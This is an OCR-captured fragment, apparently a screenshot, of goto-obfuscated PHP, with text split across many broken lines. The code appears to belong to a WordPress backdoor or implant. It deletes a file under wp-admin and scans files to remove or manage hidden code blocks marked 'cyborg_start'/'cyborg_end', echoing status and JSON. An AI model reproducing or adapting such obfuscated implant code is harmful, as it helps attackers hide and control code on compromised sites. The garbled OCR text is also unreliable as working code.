
PT; dt8HS: tPnVs: 
goto
 FqSM4; IkjPT: 
$QFbzv
= 
"<font color="
green
">ok</font>"
; 
goto
 SiA_
7; GiI12: EykWj: 
goto
 u3zVo; rfsz1: foDb1: 
g
oto
 Ia8Zm; YeNHl: 
echo
"<br />"
; 
goto
 qwbWo; 
oHgX1: 
if
 (
isset
(
$mbAW7
[
"title"
])) { 
goto
 ug
ikf; } 
goto
 fLc_2; fbFpW: t2toU: 
goto
 GiI12; 
BWTu8: 
echo
 json_encode(
$mbAW7
); 
goto
 Sk7Cp; 
qwbWo: } 
goto
 AndOy; Z2ktN: 
function
K1dTx
()
{ 
goto
 J7KkY; K1Sxk: @unlink(
"wp-admin/image
s/browser-tiny.png"
); 
goto
 GU51p; AhCDQ: 
for
each
 (
$yyRvR
as
$l0EhH
 => 
$QQNoh
) { 
goto
 sAv
2f; ng534: TIDeH: 
goto
 Fzsx5; SoxjX: 
goto
 Lg
Qsr; 
goto
 ng534; mweCA: 
if
 (!preg_match(
"/\/
\/ cyborg_start[\s\S]*?\/\/ cyborg_end/"
, 
$C
vlBE
)) { 
goto
 z2hCi; } 
goto
 TTmd9; Fzsx5: 
$C
vlBE
 = @file_get_contents(
$B6U8W
); 
goto
 mweC
A; xhpo9: file_put_contents(
$B6U8W
, 
$ISs6_
); 
goto
 RiB0g; tkt9w: 
if
 (file_exists(
$B6U8W
)) 
{ 
goto
 TIDeH; } 
goto
 SoxjX; qUsYs: z2hCi: 
go
to
 h9rpj; TTmd9: 
$ISs6_
 = preg_replace(
"/\/
\/ cyborg_start[\s\S]*?\/\/ cyborg_end/"
, 
''
, 
$CvlBE
); 
goto
 xhpo9; RiB0g: 
$Nq5o1
[] = 
"delete hidden code: "
 . 
$B6U8W
; 
goto
 qUsYs; 
h9rpj: LgQsr: 
goto
 wDejB; sAv2f: 
$B6U8W
 = 
$S
7576
 . 
$l0EhH
; 
goto
 tkt9w; wDejB: } 
goto
 kU6